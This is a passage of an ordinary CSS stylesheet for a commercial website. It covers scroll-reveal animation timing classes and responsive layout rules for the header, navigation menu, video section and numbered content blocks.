  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay17 {
  -webkit-transition-delay: 1700ms !important;
  -o-transition-delay: 1700ms !important;
  transition-delay: 1700ms !important;
}

.revealator-delay17.revealator-below,
.revealator-delay17.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay18 {
  -webkit-transition-delay: 1800ms !important;
  -o-transition-delay: 1800ms !important;
  transition-delay: 1800ms !important;
}

.revealator-delay18.revealator-below,
.revealator-delay18.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay19 {
  -webkit-transition-delay: 1900ms !important;
  -o-transition-delay: 1900ms !important;
  transition-delay: 1900ms !important;
}

.revealator-delay19.revealator-below,
.revealator-delay19.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay20 {
  -webkit-transition-delay: 2000ms !important;
  -o-transition-delay: 2000ms !important;
  transition-delay: 2000ms !important;
}

.revealator-delay20.revealator-below,
.revealator-delay20.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay21 {
  -webkit-transition-delay: 2100ms !important;
  -o-transition-delay: 2100ms !important;
  transition-delay: 2100ms !important;
}

.revealator-delay21.revealator-below,
.revealator-delay21.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay22 {
  -webkit-transition-delay: 2200ms !important;
  -o-transition-delay: 2200ms !important;
  transition-delay: 2200ms !important;
}

.revealator-delay22.revealator-below,
.revealator-delay22.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay23 {
  -webkit-transition-delay: 2300ms !important;
  -o-transition-delay: 2300ms !important;
  transition-delay: 2300ms !important;
}

.revealator-delay23.revealator-below,
.revealator-delay23.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay24 {
  -webkit-transition-delay: 2400ms !important;
  -o-transition-delay: 2400ms !important;
  transition-delay: 2400ms !important;
}

.revealator-delay24.revealator-below,
.revealator-delay24.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay25 {
  -webkit-transition-delay: 2500ms !important;
  -o-transition-delay: 2500ms !important;
  transition-delay: 2500ms !important;
}

.revealator-delay25.revealator-below,
.revealator-delay25.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay26 {
  -webkit-transition-delay: 2600ms !important;
  -o-transition-delay: 2600ms !important;
  transition-delay: 2600ms !important;
}

.revealator-delay26.revealator-below,
.revealator-delay26.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay27 {
  -webkit-transition-delay: 2700ms !important;
  -o-transition-delay: 2700ms !important;
  transition-delay: 2700ms !important;
}

.revealator-delay27.revealator-below,
.revealator-delay27.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay28 {
  -webkit-transition-delay: 2800ms !important;
  -o-transition-delay: 2800ms !important;
  transition-delay: 2800ms !important;
}

.revealator-delay28.revealator-below,
.revealator-delay28.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay29 {
  -webkit-transition-delay: 2900ms !important;
  -o-transition-delay: 2900ms !important;
  transition-delay: 2900ms !important;
}

.revealator-delay29.revealator-below,
.revealator-delay29.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay30 {
  -webkit-transition-delay: 3000ms !important;
  -o-transition-delay: 3000ms !important;
  transition-delay: 3000ms !important;
}

.revealator-delay30.revealator-below,
.revealator-delay30.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-speed1,
.revealator-duration1 {
  -webkit-transition-duration: 100ms !important;
  -o-transition-duration: 100ms !important;
  transition-duration: 100ms !important;
}

.revealator-speed2,
.revealator-duration2 {
  -webkit-transition-duration: 200ms !important;
  -o-transition-duration: 200ms !important;
  transition-duration: 200ms !important;
}

.revealator-speed3,
.revealator-duration3 {
  -webkit-transition-duration: 300ms !important;
  -o-transition-duration: 300ms !important;
  transition-duration: 300ms !important;
}

.revealator-speed4,
.revealator-duration4 {
  -webkit-transition-duration: 400ms !important;
  -o-transition-duration: 400ms !important;
  transition-duration: 400ms !important;
}

.revealator-speed5,
.revealator-duration5 {
  -webkit-transition-duration: 500ms !important;
  -o-transition-duration: 500ms !important;
  transition-duration: 500ms !important;
}

.revealator-speed6,
.revealator-duration6 {
  -webkit-transition-duration: 600ms !important;
  -o-transition-duration: 600ms !important;
  transition-duration: 600ms !important;
}

.revealator-speed7,
.revealator-duration7 {
  -webkit-transition-duration: 700ms !important;
  -o-transition-duration: 700ms !important;
  transition-duration: 700ms !important;
}

.revealator-speed8,
.revealator-duration8 {
  -webkit-transition-duration: 800ms !important;
  -o-transition-duration: 800ms !important;
  transition-duration: 800ms !important;
}

.revealator-speed9,
.revealator-duration9 {
  -webkit-transition-duration: 900ms !important;
  -o-transition-duration: 900ms !important;
  transition-duration: 900ms !important;
}

.revealator-speed10,
.revealator-duration10 {
  -webkit-transition-duration: 1000ms !important;
  -o-transition-duration: 1000ms !important;
  transition-duration: 1000ms !important;
}

.revealator-speed11,
.revealator-duration11 {
  -webkit-transition-duration: 1100ms !important;
  -o-transition-duration: 1100ms !important;
  transition-duration: 1100ms !important;
}

.revealator-speed12,
.revealator-duration12 {
  -webkit-transition-duration: 1200ms !important;
  -o-transition-duration: 1200ms !important;
  transition-duration: 1200ms !important;
}

.revealator-speed13,
.revealator-duration13 {
  -webkit-transition-duration: 1300ms !important;
  -o-transition-duration: 1300ms !important;
  transition-duration: 1300ms !important;
}

.revealator-speed14,
.revealator-duration14 {
  -webkit-transition-duration: 1400ms !important;
  -o-transition-duration: 1400ms !important;
  transition-duration: 1400ms !important;
}

.revealator-speed15,
.revealator-duration15 {
  -webkit-transition-duration: 1500ms !important;
  -o-transition-duration: 1500ms !important;
  transition-duration: 1500ms !important;
}

/*# sourceMappingURL=fm.revealator.jquery.css.map */
.wrapper-all {
  width: 100%;
  overflow: hidden;
}

.bg-menu {
  display: none;
  opacity: 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

body.menu-active .bg-menu {
  display: block;
  overflow: hidden;
  position: fixed;
  z-index: 1000;
  width: 100%;
  height: 100vh;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.7);
  opacity: 1;
}

body.menu-active .wrapper-all {
  height: 100vh;
  overflow: hidden;
}

.header-wr {
  position: relative;
  overflow: visible;
}

.header-wr .info-panel {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-top: 15px;
  padding-bottom: 15px;
}

@media (max-width: 767px) {
  .header-wr .info-panel {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}

.header-wr .info-panel .col {
  -webkit-box-flex: 0;
  -ms-flex: 0 0;
  flex: 0 0;
}

@media (max-width: 575px) {
  .header-wr .info-panel .col {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
}

.header-wr .info-panel .logo-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 370px;
  flex: 0 0 370px;
}

@media (max-width: 1199px) {
  .header-wr .info-panel .logo-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 180px;
    flex: 0 0 180px;
  }
}

@media (max-width: 991px) {
  .header-wr .info-panel .logo-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 150;
    flex: 0 0 150;
  }
}

@media (max-width: 575px) {
  .header-wr .info-panel .logo-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
}

.header-wr .info-panel .gost-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.header-wr .info-panel .gost-container .gost {
  color: #5fb138;
  font-size: 18px;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  white-space: nowrap;
  background-image: url(../img/gost.png);
  background-repeat: no-repeat;
  background-position: 0 50%;
  padding-left: 50px;
}

@media (max-width: 1199px) {
  .header-wr .info-panel .gost-container .gost {
    font-size: 14px;
    line-height: 16px;
    background-size: auto 32px;
  }
}

@media (max-width: 991px) {
  .header-wr .info-panel .gost-container .gost {
    font-size: 12px;
    padding-left: 45px;
  }
}

@media (max-width: 575px) {
  .header-wr .info-panel .gost-container .gost {
    font-size: 10px;
    padding-left: 30px;
    background-size: 25px auto;
  }
}

.header-wr .info-panel .phone-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.header-wr .info-panel .phone-container .phone {
  color: #003860;
  font-size: 40px;
  font-weight: 700;
  line-height: 46px;
  text-transform: uppercase;
  white-space: nowrap;
}

@media (max-width: 1199px) {
  .header-wr .info-panel .phone-container .phone {
    font-size: 28px;
  }
}

@media (max-width: 991px) {
  .header-wr .info-panel .phone-container .phone {
    font-size: 22px;
    line-height: 24px;
  }
}

@media (max-width: 375px) {
  .header-wr .info-panel .phone-container .phone {
    font-size: 20px;
    line-height: 35px;
  }
}

.header-wr .info-panel .phone-container .desc {
  color: #000;
  font-size: 15px;
  font-weight: 400;
}

@media (max-width: 1199px) {
  .header-wr .info-panel .phone-container .desc {
    font-size: 12px;
  }
}

@media (max-width: 991px) {
  .header-wr .info-panel .phone-container .desc {
    text-align: center;
    line-height: 13px;
  }
}

@media (max-width: 330px) {
  .header-wr .info-panel .phone-container .desc {
   margin-bottom: 10px;
 }
}

@media (max-width: 991px) {
  .header-wr .info-panel .buttons-container .btn-secondary {
    font-size: 9px;
  }
}

.header-wr .info-panel .buttons-container .btn-calc {
  color: #379609;
  font-size: 14px;
  font-weight: 700;
  line-height: 17.8px;
  text-transform: uppercase;
  display: block;
  text-align: center;
}

@media (max-width: 991px) {
  .header-wr .info-panel .buttons-container .btn-calc {
    font-size: 9px;
  }
}

.header-wr .info-panel .buttons-container .btn-calc span {
  display: inline-block;
  background-image: url(../img/icon-calc.png);
  background-size: 15px auto;
  background-repeat: no-repeat;
  background-position: 0px 49%;
  padding-top: 13px;
  padding-bottom: 12px;
  padding-left: 25px;
}

@media (max-width: 991px) {
  .header-wr .info-panel .buttons-container .btn-calc span {
    padding-left: 20px;
    background-position: 0 50%;
  }
}

.header-wr .menu-left {
  z-index: 1001;
}

@media (max-width: 767px) {
  .header-wr .menu-left {
    position: fixed;
    height: 100vh;
    left: 0;
    top: 0;
    background: #085198;
    width: 265px;
    padding: 40px 0 80px 0;
    overflow-y: auto;
    display: block;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
  }
  .header-wr .menu-left.active {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
}

.header-wr .menu-left .close {
  display: none;
  position: absolute;
  width: 30px;
  height: 30px;
  top: 10px;
  right: 10px;
}

.header-wr .menu-left .close:before {
  content: '';
  position: absolute;
  width: 30px;
  height: 4px;
  top: 10px;
  left: 0;
  background: #fff;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.header-wr .menu-left .close:after {
  content: '';
  position: absolute;
  width: 30px;
  height: 4px;
  top: 10px;
  left: 0;
  background: #fff;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

@media (max-width: 767px) {
  .header-wr .menu-left .close {
    display: block;
  }
}

.header-wr .menu-wr {
  background: #003860;
  min-height: 60px;
}

@media (min-width: 769px) {
  .header-wr .menu-wr {
    position: relative;
    z-index: 999;
  }
}

.header-wr .menu-wr .burger-menu {
  display: none;
  position: relative;
  float: right;
  right: 15px;
  top: 18px;
  width: 30px;
  height: 40px;
  cursor: pointer;
}

.header-wr .menu-wr .burger-menu span {
  position: absolute;
  width: 30px;
  height: 4px;
  background: #fff;
  top: 0;
  right: 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.header-wr .menu-wr .burger-menu span:nth-child(2) {
  top: 10px;
}

.header-wr .menu-wr .burger-menu span:nth-child(3) {
  top: 20px;
}

.header-wr .menu-wr .burger-menu.active span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 10px;
}

.header-wr .menu-wr .burger-menu.active span:nth-child(2) {
  right: 50%;
  width: 0;
}

.header-wr .menu-wr .burger-menu.active span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 10px;
}

@media (max-width: 767px) {
  .header-wr .menu-wr .burger-menu {
    display: block;
  }
}

.header-wr .menu-wr .pro-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  list-style: none;
  margin: 0;
  padding: 0;
}

@media (max-width: 767px) {
  .header-wr .menu-wr .pro-menu {
    display: block;
  }
}

.header-wr .menu-wr .pro-menu li {
  -webkit-box-flex: 1;
  -ms-flex: 1 0;
  flex: 1 0;
  border-right: 1px solid #00518a;
  position: relative;
}

.header-wr .menu-wr .pro-menu li:first-child {
  border-left: 1px solid #00518a;
}

@media (max-width: 767px) {
  .header-wr .menu-wr .pro-menu li:first-child {
    border: none;
  }
}

@media (max-width: 767px) {
  .header-wr .menu-wr .pro-menu li {
    border: none;
  }
}

.header-wr .menu-wr .pro-menu li:hover > a {
  background: #5fb138;
}

@media (max-width: 767px) {
  .header-wr .menu-wr .pro-menu li:hover > a {
    background: none;
    text-decoration: underline;
  }
}

.header-wr .menu-wr .pro-menu li:hover .sub-menu {
  display: block;
}

.header-wr .menu-wr .pro-menu li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  width: 100%;
  color: #fff;
  font-size: 18px;
  font-weight: 400;
  line-height: 20px;
  height: 60px;
  padding: 0 30px;
  text-align: left;
}

@media (max-width: 1199px) {
  .header-wr .menu-wr .pro-menu li a {
    font-size: 14px;
  }
}

@media (max-width: 767px) {
  .header-wr .menu-wr .pro-menu li a {
    height: auto;
    line-height: 32px;
    text-align: left;
    display: block;
    padding: 5px 20px;
    font-weight: bold;
  }
}

.header-wr .menu-wr .pro-menu li:last-child .sub-menu {
  left: auto;
  right: 0;
}

.header-wr .menu-wr .pro-menu li .sub-menu {
  display: none;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  position: absolute;
  width: 400px;
  left: 0;
  background: #5fb138;
  z-index: 99;
}

@media (max-width: 767px) {
  .header-wr .menu-wr .pro-menu li .sub-menu {
    display: block;
    position: static;
    left: 0;
    top: 0;
    width: auto;
    background: none;
    padding: 0;
  }
}

.header-wr .menu-wr .pro-menu li .sub-menu li {
  border: 0;
}

.header-wr .menu-wr .pro-menu li .sub-menu li a {
  display: block;
  min-height: 0;
  min-width: 0;
  padding: 10px 30px;
  text-align: left;
  height: auto;
}

.header-wr .menu-wr .pro-menu li .sub-menu li a:hover {
  text-decoration: underline;
}

@media (max-width: 767px) {
  .header-wr .menu-wr .pro-menu li .sub-menu li a {
    padding: 7px 15px 7px 35px;
    line-height: 18px;
  }
}

.block-1 {
  position: relative;
  /* min-height: 600px; */
  background-size: cover;
  background-position: 50% 50%;
  padding: 120px 0 100px 0;
  z-index: 1;
}
.block-1 .container{
    z-index: 2;
    position: relative;
}

.block-1 .rowtext{
  margin-top:25px;
  display:none;
}
.block-1 .rowtext.active{
  display:block;
}
.block-1 .rowtext .rowtext__s{
  font-weight:bold;
  color:#003860;
}

.block-1  .block-1_action_button{
  margin-top:25px;
}

.block-1  .block-1_action_button a{
  width:100%;
  padding: 0.8rem;
}

.block-1  .block-1_action_button a.button-play-video{
  position: relative;
}

.block-1  .block-1_action_button .button-play-video:after{
  content:'';
  position:absolute;
  top: -10px;
  right: -57px;
  width:40px;
  height:25px;
  background: url(../img/arrow.png) no-repeat;
  
}

.block-1  .block-1_action_button .button-play-video a{
  background: #fff;
  box-shadow: unset;
  color: #5fb138;
  font-weight: bold;
  border-width: 2px;
  padding: 0.75rem;
}

.block-1  .block-1_action_button .button-play-video a:hover{
  background: #5fb138;
  color: #fff;
}

@media (max-width: 1199px) {
  .block-1 {
    min-height: 450px;
    padding: 30px 0;
  }
}

@media (max-width: 575px) {
  .block-1 {
    background-position: 60% 50%;
    min-height: 400px;
  }
}

.block-1 .wp-block-group .wp-block-group__inner-container, .wp-block-group .block-1 .wp-block-group__inner-container {
  padding: 0 80px;
  position: relative;
  z-index: 2;
}

@media (max-width: 1439px) {
 .block-1 .wp-block-group .wp-block-group__inner-container, .wp-block-group .block-1 .wp-block-group__inner-container {
    padding: 0 40px;
  }
}

@media (max-width: 1289px) {
 .block-1 .wp-block-group .wp-block-group__inner-container, .wp-block-group .block-1 .wp-block-group__inner-container {
    padding: 0 15px;
  }
}

@media (max-width: 575px) {
  .block-1 .container, .block-1 .wp-block-group .wp-block-group__inner-container, .wp-block-group .block-1 .wp-block-group__inner-container {
    text-align: center;
  }
}

.block-1 .sub-title {
  color: #003860;
  font-size: 28px;
  font-weight: 700;
}

@media (max-width: 1199px) {
  .block-1 .sub-title {
    font-size: 20px;
  }
}

.block-1 .title {
  color: #5fb138;
  font-size: 88px;
  font-weight: 700;
  text-transform: uppercase;
}

@media (max-width: 1199px) {
  .block-1 .title {
    font-size: 40px;
  }
}

.block-1 .video-btn {
  display: block;
  background: none;
  border: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #dc3545;
  font-size: inherit;
  font-weight: 700;
  position: relative;
  vertical-align: middle;
  border-radius: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 10px;
  width: 80px;
  height: 80px;
  margin-top: 85px;
  margin-left: 190px;
}

@media (max-width: 1199px) {
  .block-1 .video-btn {
    margin-left: 160px;
  }
}

@media (max-width: 991px) {
  .block-1 .video-btn {
    margin-left: 0;
  }
}

@media (max-width: 575px) {
  .block-1 .video-btn {
    margin-top: 30px;
  }
}

.block-1 .video-btn.mobile {
  display: none;
}

@media (max-width: 767px) {
  .block-1 .video-btn {
    display: none;
  }
  .block-1 .video-btn.mobile {
    display: inline-block;
  }
}

.block-1 .video-btn span {
  background-color: #003860;
  display: block;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: relative;
}

.block-1 .video-btn span:after {
  content: '';
  position: absolute;
  border-left: 13px solid #fff;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  top: 50%;
  left: 50%;
  margin-top: -9px;
  margin-left: -4px;
}

.block-1 .video-btn::before, .block-1 .video-btn::after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 100%;
}

.block-1 .video-btn::before {
  border: 2px solid transparent;
}

.block-1 .video-btn:hover::before {
  border-top-color: #003860;
  border-right-color: #003860;
  border-bottom-color: #003860;
  -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
  -o-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
  transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}

.block-1 .video-btn::after {
  border: 0 solid transparent;
}

.block-1 .video-btn:hover::after {
  border-top: 2px solid #003860;
  border-left-width: 2px;
  border-right-width: 2px;
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
  transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
  -o-transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
  transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
  transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}

.block-1 #video-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  display: none;
  overflow: hidden;
}

.block-1 #video-bg > video {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
}

.block-1 .video-container {
  position: relative;
  background: #000;
  width: 100%;
  height: 363px;
  background: url('../img/nout.png') center center no-repeat;
  background-size: contain;
}

.home .block-1 .video-container{
  top:-30px;
}

.block-1 .video-container .player{
  width: calc(65% + 3px);
  height: auto;
  margin: 0 auto;
  position: relative;
  top: 7%;
  left: 1px;
}
 
.block-1 .video-container iframe {
  border: none;
  outline: none;
  width: 100%;
  max-height: 280px;
}

@media (max-width: 1440px) {
  .block-1 .video-container .player {
    width: calc(75% + 4px);
  }
}

@media (max-width: 1290px) {
  .block-1 .video-container .player {
    top: 10%;
  }
  .block-1 .video-container iframe{
    max-height: 260px;
  }
  
    .block-1 .sub-title{
    font-size:25px;
  }
}

@media (max-width: 1200px) {
  .block-1 .video-container .player {
    top: 12%;
  }
  .block-1 .video-container iframe{
    max-height: 215px;
  }
  .block-1 .sub-title{
    font-size:20px;
    margin-top: 40px;
  }
  .block-1 .video-container {
    height:320px;
  }
}

@media (max-width: 992px) {
  .block-1_action_button .pr25{
    order:2;
    padding-right:0 !important;
    margin-top:15px;
  }
  .block-1 .video-container .player {
    top: 22%;
  }
  .block-1 .video-container iframe{
    max-height: 160px;
  }
}

@media (max-width: 768px) {
  .block-1 .sub-title{
    margin-top: 0;
  }
  .home .block-1 .video-container{
    top:10px;
    height: 363px;
  }
  .block-1 .video-container .player {
    top: 12%;
  }
  .block-1 .video-container iframe{
    max-height: 250px;
  }
  .block-1_action_button .pr25{
    order:0;
    padding-right:0 !important;
    margin-top:0;
    margin-bottom:15px;
  }
  .block-1 .block-1_action_button .button-play-video:after {
    transform: scale(1, -1);
    top:30px;
  }
}

@media (max-width: 575px) {
.block-1 .video-container {
    position: relative;
    background: unset;
    width: 100%;
    height: 363px;
    background-size: contain;
}

.block-1 .video-container .player {
    top: 14%;
}

.block-1 .video-container iframe {
    max-height: 280px;
}
.block-1 .video-container .player{
  width:100%;
  margin: 0 auto;
}
}

@media (max-width: 330px) {
}

.page-template-page-filialy-single .block-1:before{
  content:'';
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  background: #f7f7f7;
  opacity: 0.9;
  z-index:1;
}

.page-template-page-filialy-single .block-1 .container{
  /* text-align: center; */
}

.page-template-page-filialy-single .block-1 .container .video-container{
  margin: 0 auto;
}

.block-2 .garanty-block {
  background: #d9ecff;
  padding: 15px 15px 15px 200px;
  color: #003860;
  font-size: 17px;
  font-weight: 700;
  line-height: 28px;
  position: relative;
}


.block-2 .garanty-block p{
  margin:0;
}

@media (max-width: 767px) {
  .block-2 .garanty-block {
    margin-top: 100px;
    padding: 105px 15px 15px 15px;
    text-align: center;
    font-size: 16px;
    line-height: 22px;
  }
}

.block-2 .garanty-block:before {
  content: '';
  position: absolute;
  width: 190px;
  height: 190px;
  border-radius: 50%;
  -webkit-box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  border: 3px solid #d9ecff;
  background-color: #fff;
  top: 50%;
  left: -10px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (max-width: 767px) {
  .block-2 .garanty-block:before {
    left: 50%;
    margin-left: -95px;
    top: 0;
  }
}

.block-2 .garanty-block:after {
  content: '';
  position: absolute;
  width: 190px;
  height: 190px;
  background-image: url(../img/block-2-icon.png);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  top: 50%;
  left: -10px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (max-width: 767px) {
  .block-2 .garanty-block:after {
    left: 50%;
    margin-left: -95px;
    top: 0;
  }
}

.block {
    position: relative;
}

@media (max-width: 767px) {
  .block-3 .item-container {
    margin-bottom: 30px;
    text-align: center;
  }
  .block-3 .item-container:last-child {
    margin-bottom: 0;
  }
}

.block-3 .title {
  color: #fff;
  font-weight: 700;
  font-size: 20px;
  position: relative;
  margin-bottom: 20px;
}

.block-3 .title:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 85px;
  height: 2px;
  background-color: #5fb138;
}

@media (max-width: 767px) {
  .block-3 .title:after {
    left: 50%;
    margin-left: -42px;
  }
}

.block-3 .title span {
  font-size: 80px;
}

@media (max-width: 1199px) {
  .block-3 .title span {
    font-size: 50px;
  }
}

.block-3 .desc {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
}

@media (max-width: 1199px) {
  .block-3 .desc {
    font-size: 16px;
  }
}

.block-4 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.block-4 ul li {
  display: block;
  background-image: url(../img/icon-check.png);
  background-size: 24px 24px;
  background-repeat: no-repeat;
  background-position: 0 50%;
  padding-left: 40px;
  color: #000;
  font-size: 18px;
  font-weight: 400;
  line-height: 24px;
  padding-top: 7px;
  padding-bottom: 7px;
}

.block-5 {
  background-color: #d9ecff;
  text-align: center;
}

.block-5 .item-container {
  margin-bottom: 40px;
}

.block-5 .item-container .img-wr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-bottom: 20px;
}

.block-5 .item-container .img-wr .img-container {
  border: 3px solid #fff;
  border-radius: 50%;
  padding: 5px;
}

.block-5 .item-container .img-wr .img-container .img {
  width: 120px;
  height: 120px;
  -webkit-box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  border: 3px solid #d9ecff;
  background-color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
}

.block-5 .item-container .title {
  color: #003860;
  font-size: 24px;
  line-height: 25px;
  font-weight: 700;
  margin-bottom: 20px;
}

.block-5 .item-container .desc {
  color: #000;
  font-size: 17px;
  font-weight: 400;
  line-height: 28px;
}

.block-6 .item-container {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.block-6 .item-container .img {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 140px;
  flex: 0 0 140px;
  width: 140px;
  height: 140px;
  padding: 7px;
  border: 3px solid #d9ecff;
  border-radius: 50%;
}

@media (max-width: 575px) {
  .block-6 .item-container .img {
    width: 100px;
    height: 100px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
  }
}

.block-6 .item-container .img span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 120px;
  height: 120px;
  border: 3px solid #d9ecff;
  background-color: #d9ecff;
  border-radius: 50%;
  padding: 10px;
}

@media (max-width: 575px) {
  .block-6 .item-container .img span {
    width: 80px;
    height: 80px;
  }
}

.block-6 .item-container .title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 15px;
  color: #379609;
  font-size: 21px;
  font-weight: 700;
}

@media (max-width: 991px) {
  .block-6 .item-container .title {
    font-size: 18px;
  }
}

@media (max-width: 575px) {
  .block-6 .item-container .title {
    font-size: 14px;
  }
}

.block-7 {
  background-color: #d9ecff;
}

.block-7 .item-container {
  margin-bottom: 30px;
}

.block-7 .item-container .item {
  position: relative;
  height: 100%;
  -webkit-box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  border: 3px solid #d9ecff;
  background-color: #fff;
  padding: 140px 30px 30px;
